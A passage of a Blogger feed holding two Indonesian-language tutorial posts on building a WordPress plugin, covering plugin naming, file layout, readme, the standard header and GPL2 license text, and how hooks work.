href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFe6p_olFBlOAvm8Q0Th1r1WJo_vq9k2gTHQMoyGjJBN1jbCBCcjKxBcga67yyd53wMIL15JQ06nlRbUK7v1Vo1cJlCm78CM0UAYGD1ML5hqi3mSV5DdawqyQmu_6eTUvlIDKFUO9EYnA\/s1600\/WordPress-Plugins.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"650\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFe6p_olFBlOAvm8Q0Th1r1WJo_vq9k2gTHQMoyGjJBN1jbCBCcjKxBcga67yyd53wMIL15JQ06nlRbUK7v1Vo1cJlCm78CM0UAYGD1ML5hqi3mSV5DdawqyQmu_6eTUvlIDKFUO9EYnA\/s320\/WordPress-Plugins.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: www.webcreate.me\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cstrong\u003EPenentuan nama plugin\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPertama kali yang harus antum fikirkan adalah apa fungsi plugin yang akan dibuat nantinya. Misalnya, apakah plugin nanti berhubungan dengan artikel? Kalender? Cuaca? Iklan? Slide? Kalau sudah ditentukan, beri nama plugin antum dengan nama yang unik agar saat di-upload di server Wordpress Plugins bisa berbeda dengan buatan orang lain. Kecuali plugin antum ini bersifat pribadi yang antum tak berselera untuk berbagi dengan komunitas pengguna WP di server Wordpress Plugins.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYup, antum bisa periksa di Wordpress Plugins barangkali ada nama yang sama atau gunakan Google untuk memeriksa apakah ada nama yang sama atau gunakan cara paling mudah, cantumkan saja nama antum sebagai nama awal plugin yang hendak dibuat. Misalnya, antum mau membuat plugin tentang manajer iklan pribadi, so, bolehlah kita kasih nama \u003Cem\u003E“Fatahillah Private Ads Manager.”\u003C\/em\u003E Ups, he he he... Fatahillah boleh diganti dengan nama antum atau nama tim antum atau bahkan nama PH atau perusahaan antum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKok panjang namanya? Yup brothers, Wordpress memperbolehkan nama panjang untuk plugin, as long as it’s unique.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EFile-file plugin\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLangkah berikutnya adalah membuat satu file PHP dengan nama yang diambil dari nama plugin antum di langkah sebelumnya. Sebagai contoh, jika tadi ana memilih nama \u003Cem\u003E“Fatahillah Private Ads Manager”\u003C\/em\u003E sebagai nama plugin, maka file PHP ana akan berjuluk \u003Cem\u003E“fatahillah-private-ads-manager.php.”\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemilihan nama yang unik akan menghindarkan sistem WP dari crash, karena semua plugin pengguna akan diletakkan di direktori plugin yang sama (biasanya \u003Cem\u003Ewp-content\/plugins\/\u003C\/em\u003E), oleh karena itu, tidak mungkin dua plugin yang berbeda menggunakan nama file yang sama.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika antum berencana membuat plugin besar nan rumit semacam plugin toko online dengan tata kelola ribuan pelanggan yang dilengkapi prosesor kartu kredit dan debit, ada baiknya -bahkan sudah seharusnya- antum bagi plugin tersebut menjadi beberapa file PHP atau bahkan banyak file PHP yang terstruktur dan terorganisasi dengan baik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPaling tidak, plugin antum harus mengandung minimal satu file PHP yang kemudian bisa antum tambahkan file-file yang mengatur JavaScript, CSS, gambar, opsi bahasa, Flash dan lain sebagainya. Jika demikian, kita harus membuat direktori tersendiri yang biasanya bernama sama dengan nama plugin kita. Misalnya, jika nama pluginnya \u003Cem\u003E“Fatahillah Private Ads Manager,”\u003C\/em\u003E maka nama direktorinya adalah \u003Cem\u003E“fatahillah-private-ads-manager,”\u003C\/em\u003E sedang nama file PHP utamanya adalah \u003Cem\u003E“fatahillah-private-ads-manager.php”\u003C\/em\u003E yang diletakkan di dalam direktori tersebut, lalu file-file yang lain diletakkan di dalam direktori yang sama atau dapat juga dibuatkan sub-direktori yang berbeda-beda untuk menampung berbagai macam file JavaScript, CSS, gambar, Flash dan lain sebagainya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaat instalasi, pengguna akan diminta untuk meletakkan direktori \u003Cem\u003E“fatahillah-private-ads-manager”\u003C\/em\u003E di dalam direktori \u003Cem\u003Ewp-content\/plugins\/\u003C\/em\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarap diperhatikan, lokasi default dari direktori plugin WP bisa dimodifikasi dan dipindahkan ke tempat lain dengan tujuan meningkatkan keamanan sistem WP kita. Jika ini yang terjadi, maka alamat direktori plugin kita harus dibuat absolut sehingga WP tidak kehilangan jejak saat direktori plugin defaultnya dimodifikasi dan dipindahkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGunakan fungsi \u003Cem\u003Eplugin_dir_path()\u003C\/em\u003E dan \u003Cem\u003Eplugins_url()\u003C\/em\u003E untuk membuat plugin kita mempunyai path dan URL yang absolut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell, untuk teknik memindahkan direktori default silahkan kunjungi link berikut: \u003Ca href=\"http:\/\/codex.wordpress.org\/Determining_Plugin_and_Content_Directories\"\u003Ehttp:\/\/codex.wordpress.org\/Determining_Plugin_and_Content_Directories\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada pembahasan berikutnya, jika disebutkan “file PHP plugin,” maka yang dimaksud adalah file PHP utama dari plugin, baik ia terletak di \u003Cem\u003Ewp-content\/plugins\/\u003C\/em\u003E atau di sub-direktori tersendiri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003ECatatan:\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlu dipertimbangkan juga untuk melakukan blokir total terhadap akses langsung terhadap file-file PHP plugin antum dengan menambahkan baris berikut di awal setiap file-file PHP dalam direktori plugin antum:\u003Cbr \/\u003E\n\u003Cblockquote\u003E\ndefined( 'ABSPATH' ) or die( 'No script kiddies please!' );\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nAtau setidaknya hindari menempatkan kode-kode PHP yang sensitif dan eksploitatif sebelum menempatkan fungsi-fungsi WordPress apapun dalam file PHP antum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EFile Readme\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika antum ingin menempatkan plugin antum di \u003Ca href=\"http:\/\/wordpress.org\/extend\/plugins\/\"\u003Ehttp:\/\/wordpress.org\/extend\/plugins\/\u003C\/a\u003E, maka diperlukan juga sebuah file \u003Cem\u003Ereadme.txt\u003C\/em\u003E dalam format yang standar agar bisa disertakan dalam plugin antum. Silahkan merujuk \u003Ca href=\"http:\/\/wordpress.org\/extend\/plugins\/about\/readme.txt\"\u003Ehttp:\/\/wordpress.org\/extend\/plugins\/about\/readme.txt\u003C\/a\u003E\u0026nbsp;untuk memperoleh deskripsi yang baik tentang format yang diperlukan atau antum bisa menggunakan aplikasi generator readme otomatis seperti yang tersedia di \u003Ca href=\"http:\/\/generatewp.com\/plugin-readme\/\"\u003Ehttp:\/\/generatewp.com\/plugin-readme\/\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlu diingat bahwa pusat repositori plugin WordPress akan mengambil versi “Requires” dan “Tested up to” dari \u003Cem\u003Ereadme.txt\u003C\/em\u003E yang antum buat dengan menggunakan tag-tag yang stabil dan terstandar. Yup, hal ini akan membantu para calon pengguna plugin antum supaya bisa menggambarkan apa saja yang dibutuhkan sebelum mencoba plugin antum di sistem WP mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHome Page\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSangat berguna juga jika antum mempertimbangkan untuk membuat satu website yang menjadi \u003Cem\u003EHome Page\u003C\/em\u003E atau markas pusat untuk plugin-plugin buatan antum. Di website tersebut antum bisa sertakan penjelasan cara instalasi plugin secara detail, cara kerja atau fungsinya, versi WP apa yang diperlukan, perubahan apa saja yang muncul dari satu versi ke versi berikutnya juga yang terpenting bagaimana cara menggunakan plugin tersebut. Siapa tahu, barangkali antum ke depan bisa menjadi \u003Cem\u003Eplugin maker\u003C\/em\u003E profesional yang dibayar dollar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EFile Header (kepala file)\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerikutnya, antum bisa mulai membuat file PHP utama dengan membuat dan meletakkan beberapa informasi seperti berikut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003EInformasi Plugin Terstandar\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDi awal file PHP utama dari plugin antum harus dicantumkan satu header yang berisi informasi plugin standar yang nantinya akan dikenali oleh WP sebagai suatu plugin yang eksis dan benar-benar ada dalam sistem. Berdasar informasi ini WP akan menambahkan plugin antum ke dalam layar manajemen plugin hingga bisa diaktifkan, dimuat dan dijalankan fungsinya. Tanpa header ini, plugin antum tidak akan pernah bisa diaktifkan di dalam sistem WP dan tidak akan pernah bisa berjalan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, berikut format header yang antum perlukan:\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\/**\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Plugin Name: Nama plugin antum, ingat... harus unik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Plugin URI: http:\/\/URI_dari_halaman_online_yang_mendeskripsikan_plugin_antum_dan_updatenya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Description: Deskripsi yang jelas tentang plugin antum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Version: Nomer versi dari plugin. Contoh: 1.0.0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Author: Nama pembuat plugin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Author URI: http:\/\/URI_dari_pembuat_plugin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Text Domain: Opsional. Domain dari teks plugin yang berguna untuk pengaturan bahasa lokal. Contoh: mydomaintext\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Domain Path: Opsional. Alamat direktori relatif dari plugin antum berdasar file-file .mo. Contoh: \/locale\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Network: Opsional. Apakah plugin antum hanya bisa diaktifkan seluas jaringan. Contoh: true\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* License: Singkatan jenis lisensi. Contoh: GPL2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\/\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nInformasi minimum yang dibutuhkan WP untuk mengenali plugin antum adalah baris \u003Cem\u003EPlugin Name\u003C\/em\u003E (nama plugin). Adapun informasi-informasi yang lain (jika ada) akan digunakan untuk membuat tabel daftar plugin di layar manajemen plugin. Yang jelas, urutan baris-baris di atas tidak terlalu penting karena WP bisa mengenali baris per barisnya dengan baik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlu diingat untuk pengembangan plugin di masa yang akan datang bahwa WP mempunyai mekanisme penawaran upgrade plugin berdasar nomer versi (\u003Cem\u003EVersion\u003C\/em\u003E) yang dibacanya dari informasi header file PHP antum. Nah, jika antum berencana membuat suatu plugin yang secara rutin akan dikembangkan lebih lanjut menjadi versi yang semakin komplit, maka sebaiknya antum menggunakan format versi yang sama dari satu nomer versi ke nomer versi berikutnya. Contoh: versi x.x atau x.x.x atau xx.xx.xxx.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHal ini akan membantu WP mengenali apakah plugin yang sudah terinstal dalam sistem adalah versi yang paling mutakhir sehingga tidak perlu penawaran upgrade, ataukah versi yang sudah usang yang perlu diperbaharui sehingga WP bisa menawarkan upgrade dari repositori plugin WordPress resminya secara online dan langsung.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris\u003Cem\u003E Text Domain\u003C\/em\u003E adalah informasi opsional yang harus berisi tanda pengenal unik untuk terjemahan dan selalunya sama dengan yang digunakan di \u003Cem\u003Eload_plugin_textdomain()\u003C\/em\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris\u003Cem\u003E Domain Path\u003C\/em\u003E juga opsional. Tentukan alamat direktori yang diperlukan jika terjemahan-terjemahan plugin antum berada di direktori di luar direktori asal plugin antum Contoh: jika file-file .mo terletak di direktori \u003Cem\u003Elocale\u003C\/em\u003E, maka \u003Cem\u003EDomain Path\u003C\/em\u003E yang diperlukan adalah \u003Cem\u003E\/locale\/\u003C\/em\u003E dan harus mempunyai tanda slash (\/) yang pertama. Jika \u003Cem\u003E\u003Cstrong\u003EDomain Path\u003C\/strong\u003E\u003C\/em\u003E ini tidak disebutkan dalam header, maka direktori yang digunakan adalah direktori plugin itu sendiri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris \u003Cem\u003ENetwork\u003C\/em\u003E juga opsional. Sebutkan \u003Cem\u003Etrue\u003C\/em\u003E untuk menetapkan bahwa plugin antum diaktifkan melalui seluruh website di dalam suatu instalasi WP. Hal ini untuk mencegah aktifasi terbatas hanya kepada salah satu website sementara pilihan \u003Cem\u003EMultisite\u003C\/em\u003E (banyak website) sedang aktif. Antum tidak perlu menambahkan baris ini jika plugin antum bisa diaktifkan pada mode \u003Cem\u003Enetwork-wide\u003C\/em\u003E (seluas jaringan) dan mode \u003Cem\u003Esingle site\u003C\/em\u003E (website tunggal).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris \u003Cem\u003ELicense\u003C\/em\u003E tidak akan dibaca oleh WordPress, tapi yang dimaksudkan dari baris ini hanyalah untuk menjelaskan secara eksplisit tentang lisensi dari kode-kode plugin antum. Intinya, \u003Cem\u003ELicense\u003C\/em\u003E adalah pengenal pendek yang sudah biasa digunakan dalam industri pembuatan software untuk menjelaskan lisensi yang digunakan oleh plugin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003ECatatan:\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFile PHP untuk \u003Cem\u003ELicense\u003C\/em\u003E harus menggunakan UTF-8.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EPembuatan file License\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAntum bebas mengikuti header standar dari WP yang berisi informasi tentang lisensi yang digunakan plugin antum. Kebanyakan plugin-plugin yang dikembangkan orang menggunakan lisensi GPL2 yang juga digunakan oleh WP atau boleh juga antum menggunakan lisensi yang setara\u0026nbsp;dengan GPL2.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menentukan bahwa plugin antum menggunakan lisensi GPL2, masukkan baris-baris berikut di dalam awal tiap file dari plugin antum:\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\/*\u0026nbsp; Copyright YEAR\u0026nbsp; PLUGIN_AUTHOR_NAME\u0026nbsp; (email\u0026nbsp;: PLUGIN AUTHOR EMAIL)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis program is free software; you can redistribute it and\/or modify\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nit under the terms of the GNU General Public License, version 2, as\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npublished by the Free Software Foundation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis program is distributed in the hope that it will be useful,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbut WITHOUT ANY WARRANTY; without even the implied warranty of\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.\u0026nbsp; See the\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGNU General Public License for more details.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou should have received a copy of the GNU General Public License\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nalong with this program; if not, write to the Free Software\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFoundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA\u0026nbsp; 02110-1301\u0026nbsp; USA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\/\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nUntuk menentukan bahwa plugin antum menggunakan lisensi komersil, antum bisa pelajari link berikut: \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/List_of_software_licenses\"\u003Ehttp:\/\/en.wikipedia.org\/wiki\/List_of_software_licenses\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerjemahannya? Yup, untuk sementara antum pake Google Translate dulu yah... hehehe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaik, kita sambung di bagian ketiga Insya Allah. Mudah-mudahan tidak disibukkan oleh banyak hal (Iya lah, ana juga punya anak istri yang harus dinafkahi, hehehe...)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6681737763282353115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2015\/02\/membuat-plugin-wordpress-sendiri-bagian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6681737763282353115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6681737763282353115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2015\/02\/membuat-plugin-wordpress-sendiri-bagian.html","title":"Membuat Plugin WordPress sendiri (Bagian 2)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFe6p_olFBlOAvm8Q0Th1r1WJo_vq9k2gTHQMoyGjJBN1jbCBCcjKxBcga67yyd53wMIL15JQ06nlRbUK7v1Vo1cJlCm78CM0UAYGD1ML5hqi3mSV5DdawqyQmu_6eTUvlIDKFUO9EYnA\/s72-c\/WordPress-Plugins.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8388072445206681153"},"published":{"$t":"2012-09-18T09:47:00.000-07:00"},"updated":{"$t":"2018-12-03T06:15:39.692-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Membuat Plugin WordPress sendiri (Bagian 1)"},"content":{"type":"html","$t":"Setelah tanpa hasil keluar masuk toko buku Togamas dan Karisma di Sidoarjo dalam berburu buku panduan membuat plugin WordPress, akhirnya saya putuskan untuk mempelajarinya langsung \u003Cem\u003Estep by step\u003C\/em\u003E\u0026nbsp;dari dokumen panduan resmi WordPress yang dirilis www.wordpress.org di\u0026nbsp;\u003Ca href=\"http:\/\/codex.wordpress.org\/Writing_a_Plugin\" target=\"_blank\" title=\"Panduan menulis plugin WordPress dalam bahasa Inggris\"\u003Ehttp:\/\/codex.wordpress.org\/Writing_a_Plugin\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuV_xyQKWklL1QXiCYzx4LpmCiMuEx6PnnXQLHX7O2YEcRWxG6rKfITpiUH7OhU4i3_Mn_K-7QUaFSJ1L6AJe2gYs-JZkf-k-GElQxpUtzBXi1yrFflqpUIYgazr0I8JYoQKBZSp2C0hk\/s1600\/WordPress-Plugins.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"650\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuV_xyQKWklL1QXiCYzx4LpmCiMuEx6PnnXQLHX7O2YEcRWxG6rKfITpiUH7OhU4i3_Mn_K-7QUaFSJ1L6AJe2gYs-JZkf-k-GElQxpUtzBXi1yrFflqpUIYgazr0I8JYoQKBZSp2C0hk\/s320\/WordPress-Plugins.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: www.webcreate.me\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSejatinya, antum semua bisa main\u0026nbsp;\u003Cem\u003Etranslate\u003C\/em\u003E panduan tersebut via Google Translate. Bahkan artikel ini juga pada awalnya hanya terjemahan via Google Translate dengan sedikit perbaikan bahasa. Hanya kemudian, setelah ditimbang-timbang dan dibaca-baca ulang, artikel awal terasa seperti buatan mesin, \u003Cem\u003Eno humanity, no sense of humor, no unpredictable thing, no me,\u003C\/em\u003E yang biasanya ada di sebuah artikel yang menyenangkan untuk dibaca. Dan saya sadar betul bahwa ini adalah tutorial pemrograman, bukan \u003Cem\u003Estanding up comedy script\u003C\/em\u003E, jadi saya putuskan untuk mencoba memadukan kakunya metode pemrograman dengan luwesnya jari-jemari saya... he he he.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkelah... Let's start!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelum berbicara tentang apa itu Plugin, saya berasumsi bahwa antum sudah:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Mahir blogging menggunakan WordPress versi pribadi (di www.wordpress.org).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Menguasai administrasi WordPress (Themes, Posts, Pages, Categories, Users, Plugins dan Settings).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Menguasai HTML, lebih baik lagi jika CSS juga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Menguasai PHP, minimal pemrograman String dan MySQL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalau antum belum punya 4 hal yang di atas, maka ada kemungkinan antum akan kebingungan ketika mengikuti serial artikel ini. Tapi jangan panik, antum bisa coba dulu belajar nge-blog via www.wordpress.com sedikit demi sedikit, juga belajar tentang HTML di bagian lain dari blog saya ini. Adapun tentang PHP, saya mohon maaf jika belum bisa menuliskan tutorial sederhana via blog, maklumlah, saya kan pengacara; pengangguran banyak acara... :-D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EApa itu Plugin?\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSecara ringkas boleh dibilang bahwa Plugin adalah program tambahan yang bisa ditancapkan (plug in) ke dalam sistem WordPress yang kita punya. Plugin memungkinkan kita menambahkan banyak fitur ke dalam blog kita, entah itu sekedar\u0026nbsp;\u003Cem\u003Ehighlight\u003C\/em\u003E dari teks yang penting di posting kita, entah itu\u0026nbsp;\u003Cem\u003Ecounter \u003C\/em\u003Epengunjung di blog kita, entah itu kalender rutin, statistik posting kita, atau bahkan menampilkan album foto dan video kita secara online.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlugin bisa didownload bebas melalui menu Plugin di \u003Cem\u003EDashboard\u003C\/em\u003E\u0026nbsp;administrasi WordPress dan meskipun ada ribuan Plugin yang ditulis banyak pengguna WordPress dan tersedia secara gratis, namun tetap saja terkadang kita tidak menemukan Plugin dengan fitur yang benar-benar pas sesuai kebutuhan kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, artikel ini membantu antum sedikit \u003Cem\u003E-bener-bener sedikit-\u003C\/em\u003E tentang cara membuat Plugin sesuai kebutuhan kita. Nggak \u003Cem\u003Eneko-neko\u003C\/em\u003E, nggak \u003Cem\u003Emacem-macem\u003C\/em\u003E, sekedar bisa menampilkan sesuatu yang berbeda di blog kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EBagaimana Plugin bekerja?\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika antum punya hp Nokia berbasis Symbian, tentu terbiasa menginstal aplikasi tambahan ataupun game berbasis Java di dalamnya. Jika antum punya smartphone berbasis Android, tentu terbiasa juga mendownload melalui Google Play untuk mendapatkan App yang sesuai kebutuhan antum. Jika antum punya iPhone, Blackberry atau bahkan Windows Mobile, maka memasang aplikasi tambahan adalah sesuatu yang biasa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nArtinya, semua sistem ini (Symbian, Android, iOS, BB ataupun WM) bisa dikembangkan lebih luas. Nah, Plugin juga berfungsi sama seperti aplikasi-aplikasi yang ditanamkan di berbagai sistem operasi itu. Jadi, WordPress berfungsi sebagai sistem operasi, sementara Plugin berfungsi sebagai aplikasi tambahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOleh karena itu, dibutuhkanlah jembatan yang menghubungkan antara sistem operasi ini dengan aplikasi tambahan agar berjalan lancar, terintegrasi dengan baik dan aman dari \u003Cem\u003Ecrash\u003C\/em\u003E, \u003Cem\u003Ebug\u003C\/em\u003E\u0026nbsp;apalagi eksploitasi fihak luar. Jembatan ini disebut sebagai API (Application Program Interface) yang menghubungkan tiap fungsi dalam Plugin agar diterjemahkan dan ditampilkan oleh WordPress sebagai bagian blog kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAPI mempunyai bagian penting yang disebut \u003Cem\u003EHook\u003C\/em\u003E\u0026nbsp;yang berfungsi seperti kait pancing. Ketika suatu Plugin dirancang bahwa ia harus dijalankan jika WordPress melakukan posting misalnya, maka Plugin ini secara otomatis akan dijalankan fungsinya oleh WordPress sesuai kait atau \u003Cem\u003EHook\u003C\/em\u003E\u0026nbsp;tadi.\u0026nbsp;\u003Cem\u003EHook\u003C\/em\u003E ibarat saklar yang akan memicu aktifnya sebuah Plugin yang terinstall di WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaka bisa difahami bahwa Plugin bekerja berdasarkan aktif tidaknya\u0026nbsp;\u003Cem\u003EHook\u003C\/em\u003E tadi. Jika WordPress menjumpai suatu \u003Cem\u003EHook\u003C\/em\u003E sudah didefinisikan untuk mengaktifkan Plugin tertentu, maka secara otomatis WordPress akan menjalankannya sebagai bagian proses eksekusi sistemnya hingga mampu menghasilkan fungsi khusus yang terintegrasi, hal ini layaknya App \"jam analog\" di sistem Android yang akan otomatis muncul dan berjalan di layar utama tanpa kita minta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkeh... malam ini sampai di sini dulu, insya Allah besok, besok lusa, atau besok-besoknya lagi akan saya sambung."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8388072445206681153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/membuat-plugin-wordpress-sendiri-bagian.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8388072445206681153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8388072445206681153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/membuat-plugin-wordpress-sendiri-bagian.html","title":"Membuat Plugin WordPress sendiri (Bagian 